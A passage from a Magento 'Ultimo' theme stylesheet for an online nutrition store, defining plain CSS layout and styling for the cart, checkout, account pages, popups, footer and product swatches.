%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.cart .discount .buttons-set,
.cart .shipping .buttons-set { margin:10px 0 0; border:0; padding:0; text-align:left; }
.cart .discount .buttons-set button.button,
.cart .shipping .buttons-set button.button { float:none; margin-left:0; }


/* Discount Codes (coupons)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.cart .discount label { display:block; margin:0 0 5px; }
.cart .discount .input-box {}
.cart .discount input.input-text { width:100%; }


/* Estimate Shipping
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.cart .shipping input.input-text,
.cart .shipping select { width:100%; }
.cart .shipping p { margin-bottom:10px; }
.cart .shipping .sp-methods { margin:10px 0 0; }


/* Shopping Cart Totals
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.cart .totals { background-color:#f5f5f5; }
.cart .totals-inner { padding:20px; }
.cart .totals table { width:100%; }
.cart .totals td { padding:1px 0px 1px 7px; }
.cart .totals tr.last td {}
.cart .totals tfoot th { padding:5px 15px 5px 7px; }
.cart .totals tfoot td { padding-bottom:5px; }
.cart .totals tfoot th strong,
.cart .totals tfoot td strong { font-size:16px; }
/*.cart .totals tfoot .price { color:#B31F5A; } */
.cart .totals .checkout-types { text-align:right; }
.cart .totals .checkout-types li { clear:both; margin:10px 0; }


/* Item Options and Options Tool Tip
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.item-options dt { float: left; clear: left; }
.item-options dd { float: left; margin: 0 0 2px; padding-left: 7px; font-style: italic; }

/* Item options in cart/checkout tables */
.data-table .item-options { line-height: 15px; margin:0 0 0 10px; }
.data-table .item-options dt { background: url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/img/bullet.png) 0 4px no-repeat; padding-left: 10px; }
.data-table .item-options dd { padding-left: 10px; /* The same left padding as "dt" in case "dd" drops to a new line */ }

/* Options Tool Tip
-------------------------------------------------------------- */
.truncated { cursor:help; display:inline-block; }
.truncated a.dots { cursor:help; }
.truncated a.details { cursor:help; text-decoration:none; border-bottom:1px dotted #ccc; }
.truncated .truncated_full_value { position:relative; z-index:999; }
.truncated .truncated_full_value .item-options { position:absolute; top:-99999em; left:-99999em; z-index:999; width:190px; padding:15px; }
.truncated .truncated_full_value .item-options > p { font-weight:bold; margin-bottom:2px; }

/* Truncated displayed as dropdown in the mini cart */
.truncated .show .item-options { display: block; left: -210%; top: 20px; }

/* Modify position of truncated dropdown displayed on cart page */
.cart-table .truncated .show .item-options { left: 0; top: 5px; }



/* Checkout %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/********** < Common Checkout Styles */
/* Shipping and Payment methods */
.sp-methods dt { font-weight:bold; margin:15px 0 0; }
.sp-methods dt:first-child {margin-top: 0; }
.sp-methods dt.a-center { text-align: left !important; } /* Heading "Credit Card Information" in the Order Review tab */
.sp-methods dd { margin: 3px 0 15px;  }
.sp-methods dd li { margin: 5px 0; }
.sp-methods .price { font-weight:bold; }
.sp-methods .form-list { padding:10px 10px 10px 22px; }
.sp-methods select.month { width:150px; margin-right:10px; }
.sp-methods select.year { width:96px; }
.sp-methods input.cvv { width:5em !important; }

.sp-methods .checkmo-list li {}
.sp-methods .checkmo-list label { padding-right:10px; }
.sp-methods .checkmo-list address { float:left; }

.sp-methods .centinel-logos a { margin-right:3px; }
.sp-methods .centinel-logos img { vertical-align:middle; }

.please-wait { float:right; margin-right:5px; }
.please-wait img { vertical-align:middle; }
.cvv-what-is-this { cursor:help; margin-left:10px; }

/* Tooltip with credit card security code explanation */
.tool-tip { margin-left: 22px; /* To align with ".sp-methods .form-list" */ }
.tool-tip .btn-close a { display:block; margin:0 0 5px; }

/* Gift Messages */
.gift-messages { margin:30px 0 10px; }
.gift-messages-form { border:1px solid #e5e5e5; padding:20px; position:relative; }
.gift-messages-form p { margin-bottom:10px; }
.gift-messages-form label { float:none !important; position:static !important; }
.gift-messages-form .item { margin:0 0 10px; }
.gift-messages-form .item .product-img-box { float:left; width:75px; }
.gift-messages-form .item .product-image { margin:0 0 7px; }
.gift-messages-form .item .number { margin:0; font-weight:bold; text-align:center; }
.gift-messages-form .item .details { margin-left:90px; }

.gift-message-link { display:block; background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/bkg_collapse.gif) 0 4px no-repeat; padding-left:20px; }
.gift-message-link.expanded { background-position:0 -53px; }
.gift-message-row .btn-close { float:right; padding:0 7px 0px; }
.gift-message dt strong { font-weight:bold; color:#666; }
.gift-message dd { margin:5px 0 0; font-size:13px; }
.order-gift-message { margin:15px 0; }

/* Checkout Agreements */
.checkout-agreements li { display: block; padding:22px; background-color: #f5f5f5; margin:0 0 10px; }
.checkout-agreements .agreement-content { overflow: auto; max-height: 144px; /* Height = 8 times 18px (default line height) */ }
.checkout-agreements .agree input.checkbox { margin-right:8px; }
.checkout-agreements .agree label { font-weight:bold; vertical-align:middle; }

/* Centinel */
.centinel .authentication { border:1px solid #ddd; background:#fff; }
.centinel .authentication iframe { width:99%; height:400px; background:transparent !important; margin:0 !important; padding:0 !important; border:0 !important; }

/* Generic Info Set */
/* For more styles see Multiple Addresses Checkout */
.info-set .data-table .item-options { margin:5px 0 0; }
/********** Common Checkout Styles > */


/* Block - progress
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-progress dl { margin-top: 15px; }
.block-progress dt {
	margin: 15px 0;
	line-height: 1.3em; /* Low line height to display the line near the heading text */
	text-transform: uppercase;
	font-weight: bold;
}
.block-progress dd {
	margin-bottom: 25px;
	padding-left: 15px;
	font-style: italic;
}
.block-progress address { font-style: italic; }
.block-progress dt a {
	/* Reset styles of the heading text */
	text-transform: none;
	font-weight: normal;
}
.block-progress p { margin:0; }


/* Other
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.opc .buttons-set.disabled button.button { display:none; }
.opc .buttons-set .please-wait { height:45px; line-height:45px; /* The same height as the button */ }
.opc .ul { list-style:disc outside; padding-left:18px; }

.opc { position:relative; }
.opc .section { margin:0 0 10px; padding:0; }

.opc .step-title { background:#f5f5f5; padding:10px; text-align:right;  }
.opc .step-title .number { float:left; background:#fff; padding:8px 12px; margin:0 8px 0 0; font-size:1.3333em; }
.opc .step-title h2 { float:left; margin:0; color:#999; font-size:1.3333em; line-height:2.125em; }
.opc .step-title a { display:none; float:right; margin-top:8px; }

.opc .section.allow { cursor:pointer; }
.opc .section.allow.active { cursor:auto; }
.opc .allow .step-title { background:#f5f5f5; }
.opc .allow .step-title:hover { background-color:#e5e5e5; }
.opc .allow .step-title h2 { color:#333; }
.opc .allow .step-title a { display:block; }

.opc .active .step-title { background-color:#e5e5e5; cursor:default; }
.opc .active .step-title .number { color:#fff; background-color:#333; }
.opc .active .step-title h2 {}
.opc .active .step-title a { display:none; }

.opc .step { padding:10px 20px; margin-top:10px; position:relative; }
.opc .step .tool-tip { right:30px; }

#opc-login .buttons-set button { float:left; margin-left:0; }
#opc-login .buttons-set a { float:right !important; }
#opc-login h3 { margin-top:10px; }
#opc-login h4 { font-family:inherit; font-weight:normal; }
#opc-login .form-list { margin:15px 0 15px; }
#opc-login .form-list li { margin:0 0 3px;}

.opc .gift-messages-form { border:1px solid #e5e5e5; border-width:1px 0;}
.opc .gift-messages-form .inner-box { overflow:visible; }

#opc-review .step { padding:0; }
#opc-review .item-options { margin:5px 0 0; }
#opc-review .btn-checkout { min-width: 200px; }
#opc-review .buttons-set p { margin:0; line-height:28px; }
#opc-review .buttons-set .please-wait { height:28px; line-height:28px; }
#opc-review .authentication { margin:0 auto; width:570px; }
#opc-review .warning-message { color:#222; font-weight:bold; text-align:center; padding:10px 10px 0; }


/* Common styles for: Multiple Addresses Checkout and Generic Info Set
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.multiple-checkout h2,
.info-set h2 { font-weight:bold; margin:0 0 10px; }
.multiple-checkout h3,
.multiple-checkout h4,
.info-set h3,
.info-set h4 { font-size:15px; font-weight:bold; }
.multiple-checkout h2 a,
.multiple-checkout h3 a,
.multiple-checkout h4 a,
.info-set h2 a,
.info-set h3 a,
.info-set h4 a { font-size:12px; font-weight:normal; }

.multiple-checkout .data-table .product-name,
.info-set .data-table .product-name { font-size:13px; margin:0 0 5px; }
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend { font-weight:normal; }
.multiple-checkout .col2-set h3.legend,
.info-set h3.legend { color:#ce001a; margin:0 0 10px; }
.multiple-checkout .col2-set .divider,
.info-set .divider { margin:0 -20px; padding:25px 0; position:relative; }
.multiple-checkout .box,
.info-set .box { margin:0 0 15px; }



/* Multiple Addresses Checkout
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.checkout-progress { padding:0 110px; margin:-11px 0 25px; }
.checkout-progress li { float:left; width:19%; margin:0 1px 0 0; padding-top:5px; border-top:10px solid #d5d5d5; text-align:center; color:#bbb; }
.checkout-progress li.active { border-top-color:#ce001a; color:#ce001a; }

.multiple-checkout .page-title { border-bottom:1px solid #e5e5e5; padding-bottom:5px; }
.multiple-checkout .buttons-set { border-top:1px solid #e5e5e5; margin-top:40px; padding-top:15px; }

/* Styles similar to cart-table */
.multiple-checkout .data-table thead tr { border-bottom:1px solid #bbb; }
.multiple-checkout .data-table thead th { padding:10px; font-weight:normal; }

.multiple-checkout .gift-messages { margin:15px 0 0; }
.multiple-checkout .tool-tip { top:50%; margin-top:-120px; right:10px; }

.multiple-checkout .col2-set .col-1 { width:32%; }
.multiple-checkout p.actions { margin-bottom:10px; }

.multiple-checkout .place-order .please-wait { margin-top:10px; }
.multiple-checkout .place-order .grand-total { font-size:1.5em; text-align:right; }
.multiple-checkout .place-order .grand-total .inner div { display:inline; }
.multiple-checkout .place-order .grand-total big { display:inline; margin-right:20px; }

/* Step 1 */
#multiship-addresses-table td { padding:10px; }

/* Step 2 */
.checkout-multishipping-shipping .box-sp-methods { border:1px solid #e5e5e5; padding:15px; margin-bottom:0; position:relative; }



/* My Account %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Account Login/Create Pages
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.account-login .new-users,
.account-login .registered-users { margin-bottom:20px; }
.account-login p { margin-bottom:20px; }
.account-login p.required { margin:0; }
/* Make top margin smaller - in log-in form "required" element is
   in different place then in other containers "buttons-set" */
.account-login .buttons-set { margin-top: 10px; }

/* Account Login/Create box elements - login page and checkout page */
.account-login .buttons-set button { float:left; margin-left:0; }
.account-login .buttons-set a { float:right !important; margin-bottom: 10px; }


/* My Account Dashboard
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.my-account {}
.my-account .title-buttons .link-rss { float:none; margin:0; }

/********** < Dashboard */
.dashboard .welcome-msg { margin:0 0 1.6666em; }
.dashboard .welcome-msg .hello { font-size:1.6666em; line-height:1.2em; /*20px, 24px*/ }
.dashboard .welcome-msg .hello strong { font-weight: normal; }
.dashboard .col-1,
.dashboard .col-2 { margin-bottom:1.5em; }

/* General Box */
.box-account { margin:0 0 2.5em; }
.box-account .box-head { border-bottom:1px solid #e5e5e5; margin:0 0 10px; padding-bottom:5px; }
.box-account .box-head a { float:right; margin-top:10px; }
.box-account .box-head h2 { float:left; margin:0; background-position:0 0; background-repeat:no-repeat; }
.box-account.box-info .col-1 { border-right:1px solid #e5e5e5; }
.box-account.box-info .col-1 .box { padding-right:10px; }

.dashboard .box .box-title { padding:0 0 2px; margin:0 0 10px; text-align:right; border-bottom:1px solid #e5e5e5; }
.dashboard .box .box-title h3,
.dashboard .box .box-title h4 { float:left; margin:0; }

/* Block: Recent Orders */
.dashboard .box-recent .box-head h2 {}

/* Block: Account Information */
.dashboard .box-info .box-head h2 {}
.dashboard .box-info h4 { font-weight:normal; text-transform:uppercase; }

/* Block: Reviews */
.dashboard .box-reviews .box-head h2 {}
.dashboard .box-reviews .number { float:left; font-size:1.3333em; line-height:1.25em; padding:0 10px; }
.dashboard .box-reviews .details { margin-left:38px; }
.dashboard .box-reviews li.item { margin:0 0 7px; }
.dashboard .box-reviews li.item.last { margin:0; }
.dashboard .box-reviews .ratings { margin:5px 0 0; }

/* Block: Tags */
.dashboard .box-tags .box-head h2 {}
.dashboard .box-tags .number { float:left; font-size:1.3333em; line-height:1.25em; padding:0 10px; }
.dashboard .box-tags .details { margin-left:38px; }
.dashboard .box-tags .tags { margin:5px 0 0; }
.dashboard .box-tags li.item { margin:0 0 7px; }
.dashboard .box-tags li.item.last { margin:0; }
.dashboard .box-tags .tags strong,
.dashboard .box-tags .tags ul,
.dashboard .box-tags .tags ul li { display:inline; }
/********** Dashboard > */

/* Add left padding if icons are displayed in headings */
/*.box-account .box-head h2,
.order-items h2,
.order-about h2 { padding-left:38px; }*/


/* Address Book
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.addresses-list h3 { font-weight:normal; }
.addresses-list address { margin-bottom:10px; }
.addresses-list .link-remove:hover { color:#ee001c; }
.addresses-list .separator { margin:0 3px; }
.addresses-list .addresses-primary .item { padding:15px; margin:0 0 10px; background-color:#f5f5f5; }
.addresses-list li.empty { background:none; border:0; padding:0; }
.addresses-list li.empty p { color:#555; }
.addresses-list .addresses-additional .item { padding:15px; margin:0 0 10px; border:1px solid #e5e5e5; }

.my-account .pager { margin-bottom:20px; }


/* Order View
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.order-info { margin:20px 0 10px; }
.order-info dt,
.order-info dd,
.order-info li,
.order-info li a { float:left; }

.order-info dt { font-weight:bold; }
.order-info li { margin-right:1px; }
.order-info dt,
.order-info li.current,
.order-info li a { padding:10px; }
.order-info dt { padding-left:0; }

.order-info li a { background-color:#f8f8f8; }
.order-info li a:hover,
.order-info li.current { background-color:#e5e5e5; }

/* Date */
.order-date { margin:15px 0; color:#ee001c; clear:both; }


/*
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.order-info-box { margin:0 0 10px; padding:20px; }
.order-info-box .col-1 { border-right:#e5e5e5 solid 1px; }
.order-info-box h2 {}
.order-info-box .box-payment p { margin:0 0 3px; }
.order-info-box .box-payment th { font-weight:bold; padding-right:7px; }

.order-items .data-table { margin-bottom:20px; }
.order-items .data-table td { padding:5px 9px; }
.order-items .data-table .grand_total { font-size:1.3333em; }
/* Grand total color */
.order-items .data-table .grand_total .last,
.order-items .data-table .grand_total_incl .last {}

.order-items { width:100%; }
.order-items .product-name { margin:0 0 3px; font-size:12px; }
.order-items .link-print { font-weight:normal; }
.order-items p .link-print { float:none; }

.order-items h2,
.order-about h2 { margin:15px 0; }

.order-items h3.table-caption { font-size:13px; font-weight:bold; }
.order-items h2.table-caption a,
.order-items h2.sub-title a {
	font-size:12px;
	font-weight:normal;
	text-transform:none;
}
.order-items .order-links { text-align: right; }
.order-items .order-comments h2 {}

.order-details h2 {}
.order-details h2 .separator { color:#999; font-size:12px; }

.order-about { margin:0 0 15px;	padding:5px 30px; }
.order-about dt { font-weight:bold; }
.order-about dd { font-size:12px; margin-bottom:15px; }

.tracking-table { margin:0 0 15px; }
.tracking-table th { width:20%; font-weight:bold; white-space:nowrap; }
.tracking-table th,
.tracking-table td { padding:5px 9px; }

.tracking-table-popup { width:100%; }
.tracking-table-popup th { font-weight:bold; white-space:nowrap; }
.tracking-table-popup th,
.tracking-table-popup td { padding:1px 8px; }


/* Order Print Pages
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.page-print .print-head { margin:0 0 15px; }
.page-print .print-head .logo { float:left; }
.page-print .print-head address { float:left; margin-left:15px; }
.page-print h1 { font-size:16px; font-weight:bold; }
.page-print h2,
.page-print h3 { font-size:13px; font-weight:bold; }
.page-print h2.h2 { font-size:16px; font-weight:bold; }
.page-print .order-date { background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/bkg_divider1.gif) 0 100% repeat-x; padding:0 0 10px; margin:0 0 10px; }
.page-print .col2-set { margin:0 0 10px; }
/* Price Rewrites */
.page-print .gift-message-link { display:none; }
.page-print .price-excl-tax,
.page-print .price-incl-tax { display:block; white-space:nowrap; }
.page-print .cart-price,
.page-print .price-excl-tax .label,
.page-print .price-incl-tax .label,
.page-print .price-excl-tax .price,
.page-print .price-incl-tax .price { display:inline; }


/* My Wishlist
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.my-wishlist .product-image { display:block; margin:0 0 5px; min-width:113px; max-width:140px;  }
.my-wishlist .product-name { margin-bottom:10px; }
.my-wishlist .description { margin-bottom:10px; }
.my-wishlist textarea { display:block; width:97%; height:70px; border:1px solid #e5e5e5; }
.my-wishlist .price-box { margin-bottom:5px; }
.my-wishlist .add-to-cart-alt { margin-bottom:10px; }
.my-wishlist .buttons-set { margin-top:2em; }
#wishlist-table .add-to-links { white-space:nowrap; }

.my-wishlist .data-table tr.even { background:#f8f8f8; }
.my-wishlist .btn-cart { margin:10px 0 5px; }


/* My Tags
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.my-tag-edit { float:left; margin:0 0 10px; }
.my-tag-edit .btn-remove { float:right; margin:5px 0 0 5px; }
#my-tags-table { clear:both; }
#my-tags-table td { padding:10px; }
#my-tags-table .add-to-links { white-space:nowrap; }


/* My Reviews TODO:deprecated
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
#my-reviews-table td { padding:10px; }
.product-review .product-img-box { float:left; width:140px;  }
.product-review .product-img-box .product-image { display:block; width:125px; height:125px; }
.product-review .product-img-box .label { margin:0 0 8px; }
.product-review .product-img-box .ratings .rating-box { float:none; display:block; margin:0 0 10px; }
.product-review .product-details { margin:0 20px 20px 155px; }
.product-review .product-name { font-size:18px; margin:0 0 18px; }
.product-review h3 { font-size:12px; margin:15px 0 5px; }
.product-review .ratings-table { margin:0 0 15px; }
.product-review dt { font-weight:bold; }
.product-review dd { font-size:12px; margin:5px 0 0; }


/* Billing Agreements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.billing-agreements .form-list li select { float:left; }
.billing-agreements .form-list li button.button { float:left; margin-left:10px; }
.billing-agreements .table-caption { font-weight:bold; font-size:13px; }



/* Popups %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Remember Me Popup
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.window-overlay { background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/window_overlay.png) repeat; background:rgba(0, 0, 0, 0.35); position:absolute; top:0; left:0; width:100%; height:100%; z-index:9999; }

.remember-me label { float:none; margin:0 6px; }
.remember-me-popup { left:50%; top:50%; position:absolute; margin:-85px 0 0 -200px; width:400px; z-index:10000; }
.remember-me-popup-head { position:relative; }
.remember-me-popup-close-button { margin-top: 15px; }


/* MAP Popup
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.cart-msrp-totals {
	color:red;
	text-align:right;
	text-transform:uppercase;
}
.map-cart-sidebar-total {
	display:block;
	color:red;
	font-weight:normal;
	font-size:12px;
	line-height:1.5em;
}

.map-popup { margin:10px 0 0; position:absolute; width:300px; z-index:100; }
.map-popup-heading h2 { margin:0; overflow:hidden; white-space:nowrap; word-wrap: break-word; text-align:left; text-overflow:ellipsis; }
.map-popup-arrow { display:none; }
.map-popup-content { overflow:hidden; text-align:left; }
.map-popup-checkout { float:right; text-align:right; }
.map-popup-checkout .paypal-logo { margin:0 0 5px; }
.map-popup-price .price-box,
.map-popup-price .price-box .special-price { margin:0; padding:0; }
.map-popup-price { margin:5px 0 0; }
.map-popup-text { clear:right; padding:20px; text-align:left; word-wrap:break-word; }
.map-popup-only-text { border-top:1px solid #eee; }


/* Common styles for: Remember Me Popup and MAP Popup
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.remember-me-popup,
.map-popup { background:#fff; text-align:left; }
.remember-me-popup-head,
.map-popup-heading { border-bottom:1px solid #e5e5e5; padding:15px 45px 15px 20px; }
.remember-me-popup-head h3,
.map-popup-heading h2 { margin:0; font-size:16px; }
.remember-me-popup-body,
.map-popup-content { padding:20px; }
.remember-me-popup-head .remember-me-popup-close, /* Only the "close" button in the header */
.map-popup-close { display:block; position:absolute; top:16px; right:16px; }


/* Other
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.calendar { z-index:200; }
.calendar .button {
	display: table-cell; /* Fix conflict with standard buttons */
}

.calendar thead .hilite { /* How do the buttons in header appear when hover */
	border: none;
}
.calendar thead .active { /* Active (pressed) buttons in header */
	border: none;
}

.calendar tbody td.active { /* Active (pressed) cells */
	padding: 2px 4px 2px 2px;
	border: none;
	color: crimson;
}
.calendar tbody td.selected { /* Cell showing selected date */
	padding: 2px 4px 2px 2px;
	border: none;
	background-color: #eee;
}
.calendar tbody td.hilite { /* Hovered cells */
	padding: 2px 4px 2px 2px;
	border: none;
	background-color: #fff;
	color: red;
}



/* Footer %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.footer-container,
.footer-container2,
.footer-container3 { background-repeat:repeat; background-position:center top; background-attachment: scroll; }
.footer {
	margin:0 auto;
	padding:0;
	text-align:left;
}
.footer .item-left { float:left; margin-right:20px; }
.footer .item-right { float:right; margin-left:20px; }

/* Footer elements */
.footer .heading,
#subscribe-form label { margin-bottom:0.625em; font-size:1.3333em; font-weight:normal; }


/* Footer top
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.footer-top {}


/* Footer primary
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.footer-primary {}

/* Primary footer additional
-------------------------------------------------------------- */
.footer-primary-top-spacing {
	border-bottom:1px solid;
	border-color:#eee;
	border-color:rgba(0,0,0, 0.05);
	padding-bottom:20px;
	margin-bottom:10px;
}
.footer-primary-bottom-spacing {
	border-top:1px solid;
	border-color:#eee;
	border-color:rgba(0,0,0, 0.05);
	padding-top:20px;
	margin-top:10px;
}


/* Footer secondary
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.footer-secondary {}


/* Footer bottom
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.footer-bottom {}


/* Footer elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Newsletter form
-------------------------------------------------------------- */
#subscribe-form {}
#subscribe-form form { display:block; }
#subscribe-form label { float:left; margin:0 5px 0 0; line-height:36px; font-weight:normal; position: relative; }
#subscribe-form .input-box { float:left; margin:0 5px 5px 0; position:relative; }
#subscribe-form .input-box .validation-advice {
	padding:10px 0;
	margin:0;
	width:140%;
	position:absolute;
	top:-103%;
	left:-20%;
	text-align:center;
	background-color:#fff;
	background-color:rgba(255,255,255,0.9);
	z-index:1;
}
#subscribe-form .input-text {
	float:left;
	width:auto;
}
#subscribe-form .input-text.validation-failed {}
#subscribe-form .button { float:left; }

/* Social services
-------------------------------------------------------------- */
.social-links a > span.icon { display:inline-block; } /* For backward compatibility */
.social-links span.icon, /* For backward compatibility */
.social-links .ib { margin-bottom:3px; }

/* Other elements
-------------------------------------------------------------- */
.footer-copyright { font-size:11px; line-height:16px; margin:4px 0; }

/* Scroll to top button
-------------------------------------------------------------- */
#scroll-to-top {
	display:none;
	position:fixed;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
	font-size:32px;
	bottom:56px;
	right:30px;
	z-index:9999;
	border-radius:50%;
	background-image:none !important; /* To hide possible image bg from outdated custom CSS styles */
}
#scroll-to-top:hover { background-color:#333; }



/* Configurable Swatches %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Configurable Swatches
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Clears */
.clearfix:after,
.configurable-swatch-list:after,
.product-view .product-options .swatch-attr:after {
	content: '';
	display: table;
	clear: both;
}


/* General Swatch Styling
-------------------------------------------------------------- */
.swatch-link,
.swatch-label {
	display: block;
	border-radius: 0; /*3px;*/
	font-size: 14px;
	text-align: center;
	color: #636363;
	text-decoration: none;
	box-sizing: content-box;
}

.swatch-link {
	border: 1px solid #cccccc;
	margin: 0 0 3px;
}
.swatch-link img {
	border-radius: 0; /*2px*/
}
.swatch-link:hover {
	cursor: pointer;
	text-decoration: none;
}
.swatch-link .x {
	display: none;
	text-indent: -999em;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/bg_x.png) center no-repeat transparent;
	z-index: 10;
}
.swatch-link.has-image .swatch-label {
	position: relative;
}
.swatch-link.has-image img {
	position: absolute;
	top: 0;
	left: 0;
}

.swatch-label {
	border: 1px solid #fff;
	margin: 0;
	white-space: nowrap;
	background: #f4f4f4;
}

/* Configurable swatch list
-------------------------------------------------------------- */
.configurable-swatch-list {
	zoom: 1;
	clear: both;
	-webkit-transform: translateZ(0px);
}
.configurable-swatch-list li {
	float: left;
	zoom: 1;
	margin: 0 0 0 3px;
}
.products-grid .configurable-swatch-list li {
	display: inline-block;
	float: none;
	margin: 0;
	vertical-align: top;
}
.configurable-swatch-list .not-available .x {
	display: block;
}
.configurable-swatch-list .not-available .swatch-link {
	border-color: #ededed;
	position: relative;
}
.configurable-swatch-list .not-available .swatch-link.has-image img {
	opacity: 0.4;
	filter: alpha(opacity=40);
}
.configurable-swatch-list .not-available .swatch-label {
	color: #aaa;
	background: #fff;
}
.configurable-swatch-list .wide-swatch .swatch-label {
	padding: 0 6px;
}
.configurable-swatch-list .not-available a:focus {
	outline: 0;
}

/* In layered navigation
-------------------------------------------------------------- */
#narrow-by-list dd .configurable-swatch-list li {
	margin: 0 0 0 3px;
	width: 47%;
}
#narrow-by-list dd .swatch-link {
	border: none;
	line-height: 25px;
	margin-right: 2px;
	text-align: left;
}
#narrow-by-list dd .swatch-link.has-image {
	line-height: inherit;
}
#narrow-by-list dd .swatch-link:hover .swatch-label {
	border-color: #000;
}
#narrow-by-list dd .swatch-label {
	background: #f4f4f4;
	border: 1px solid #cccccc;
	border-radius: 0; /*3px;*/
	display: block;
	float: left;
